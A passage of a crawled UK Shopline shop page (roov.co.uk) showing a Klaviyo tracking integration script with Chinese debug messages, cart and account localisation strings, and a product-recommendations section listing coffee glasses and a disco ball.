  //       data: {"event":"Added to Cart","token":"XGutTR","properties":{"$value":12,"Email":"171869092@qq.com","AddedItemProductName":"red","AddedItemProductID":"16054007845689944433250964","AddedItemSKU":"422030784719802369","AddedItemCategories":[""],"AddedItemImageURL":"http://www.example.com/path/to/product/image2.png","AddedItemURL":"http://www.example.com/path/to/product2","AddedItemPrice":12,"AddedItemQuantity":1,"ItemNames":["red"],"CheckoutURL":"http://www.example.com/path/to/checkout","Items":[{"ProductID":"1111","SKU":"422030784719802369","ProductName":"red","Quantity":1,"ItemPrice":12,"RowTotal":12,"ProductURL":"http://www.example.com/path/to/product","ImageURL":"http://www.example.com/path/to/product/image.png","ProductCategories":[""]}],"$use_ip":true,"$is_session_activity":true},"customer_properties":{"email":"george.washington@example.com","first_name":"George","last_name":"Washington","$exchange_id":"FSG8NDq3o3UItArXDIHRaQ==.YzuGWV","$referrer":{"ts":1661488467,"value":"","first_page":"https://lives-will.myshopline.com/collections/"},"$last_referrer":{"ts":1661756250,"value":"https://lives-will.myshopline.com/collections","first_page":"https://lives-will.myshopline.com/products/-copy-live-by-test"}}}
  //     }
  //   })
  //     .then(function (response) {
  //       console.log('Added to Cart-klaviyo',response);
  //     })
  //     .catch(function (error) {
  //       console.log(error);
  //     })
  //     .then(function () {
  //       // always executed
  //     });

  window.addEventListener('load', function (event) {
    console.log('addEventListener----', event)
  })

  console.log('handle', GetQueryString("handle"), window.Shopline.handle, window.Shopline)



  window.Shopline.event.on('DataReport::ActiveonSite', function (payload) {
    console.log('网站活跃', payload)

    const { data } = payload;

    //do something
  })
  //2222222
  window.Shopline.event.on('DataReport::ViewContent', function (payload) {
    console.log('查看商品', payload.data.title)
    const { data } = payload;
    console.log('查看商品2', data)

    var item = [{
      "ProductName": data.title,
      "ProductID": data.content_spu_id,
      "SKU": "WINNIEPOOH",
      "Categories": [],
      "ImageURL": "",
      "URL": window.Shopline.handle +'/products/'+data.content_spu_id,
      "Price": data.price,
      "CompareAtPrice": data.curSkuPrice
    }];

    // console.log('item = ', item)
    // let ccc = _learnq.push(["track", "Viewed Product", item]);
    // console.log('print = ', ccc)
    //do something
  })
  //3333333
  window.Shopline.event.on('DataReport::AddToCart', function (payload) {
    console.log('我添加了购物车', payload, payload.onSuccess)
    const { data } = payload;
//content_category: ""
//content_name: "[Copy]live-by-test"
//content_sku_id: "18054413409479832238700964"
//content_spu_id: "16054413409476141250680964"
//currency: "USD"
//price: 12
//quantity: 1
//value: 12 

    // let abcd = _learnq.push(["track", "Added to Cart", {
    //   "$value": data.value,
    //   "$Email": window.Shopline.customer.email,
    //   "$AddedItemProductName": data.content_name,
    //   "$AddedItemProductID": data.content_spu_id,
    //   // "$AddedItemSKU": "422030784719802369",
    //   // "$AddedItemCategories": [""],
    //   //  "AddedItemCategories": ["Fiction", "Classics"],
    //   // "$AddedItemImageURL": "",
    //   // "$AddedItemURL": "",
    //   "$AddedItemPrice": data.price,
    //   "$AddedItemQuantity": data.quantity,
    //   // "$ItemNames": ["red"],
    //   // "$CheckoutURL": "",
    //   // "$Items": [{
    //   //   "$ProductID": "1111",
    //   //   "$SKU": "422030784719802369",
    //   //   "$ProductName": "red",
    //   //   "$Quantity": 1,
    //   //   "$ItemPrice": 12,
    //   //   "$RowTotal": 12,
    //   //   "$ProductURL": "",
    //   //   "$ImageURL": "",
    //   //   "$ProductCategories": [""]
    //   // }]
    // }]);
    // console.log('abcd', abcd)

    console.log('abcd', _learnq.error)


  })
  window.Shopline.event.on('DataReport::InitiateCheckout', function (payload) {
    console.log('我添加开始结账了购物车，进入了结算页面', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CompleteOrder', function (payload) {
    console.log('下单,完成订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::Purchase ', function (payload) {
    console.log('下单完成并且支付成功时触发', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::OrderedProduct', function (payload) {
    console.log('订购商品', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::FulfilledOrder', function (payload) {
    console.log('赴约', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CancelledOrder', function (payload) {
    console.log('取消订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::RefundedOrder', function (payload) {
    console.log('订单退款', payload)

    const { data } = payload;

    //do something
  })


  function GetQueryString(name) {
    let str = window.location.host
    let leng = str.indexOf(".");
    let handled = str.substring(0, leng)
    return handled
  }

  // 动态插入script标签
  function createScript(url, callback) {
    var oScript = document.createElement('script');
    oScript.type = 'text/javascript';
    oScript.async = true;
    oScript.src = url;
    /*
    ** script标签的onload和onreadystatechange事件
    ** IE6/7/8支持onreadystatechange事件
    ** IE9/10支持onreadystatechange和onload事件
    ** Firefox/Chrome/Opera支持onload事件
    */

    // 判断IE8及以下浏览器
    var isIE = !-[1,];
    if (isIE) {
      alert('IE')
      oScript.onreadystatechange = function () {
        if (this.readyState == 'loaded' || this.readyState == 'complete') {
          callback();
        }
      }
    } else {
      // IE9及以上浏览器，Firefox，Chrome，Opera
      oScript.onload = function () {
        callback();
      }
    }
    document.body.appendChild(oScript);
  }
</script>
<script type="text/javascript" src="https://cdn.myshopline.com/sl/slfs/sl-new/170891688058570/Klaviyo.iife.js"></script>

</div>
<style>.card .card__media {background-color: #fff;}</style>

    <script>
      window.shopUrl = 'https://roov.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, access to exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account is not activated","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"This account is at risk","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The system is busy, please try again later","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry! The number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
    </script>
      <style>
product-form .quick-add__submit,
product-form .product-form__submit{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 0;
}
</style>
<style>
.cart-drawer__checkout-button{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 1;
    font-size: 18px;
}
</style>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/recommendations/products?section_id=product-recommendations&product_id=16063507786960354726941950&limit=4
body_size: 3170
content:
<div id="shopline-section-product-recommendations" class="shopline-section section"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
      <div class="grid grid-cols-4-desktop grid-cols-2">
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507781303413039981950">
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="full-unstyled-link">
    <span class="visibility-hidden">
        Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1800x.jpg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1800x.jpeg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507781303413039981950">
        <button
          id="quick-add-product-recommendations__16063507781303413039981950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£6.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507781303413039981950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507781303413039981950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507781303413039981950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507775867091732731950">
  <a href="/products/mirror-disco-ball-20cm-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Mirror Disco Ball 20cm | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/mirror-disco-ball-20cm-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1800x.jpg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 20cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1800x.jpeg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 20cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507775867091732731950">
        <button
          id="quick-add-product-recommendations__16063507775867091732731950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/mirror-disco-ball-20cm-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Mirror Disco Ball 20cm | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£10.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507775867091732731950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507775867091732731950" type="button" class="quick-add-modal__toggle" name="close">
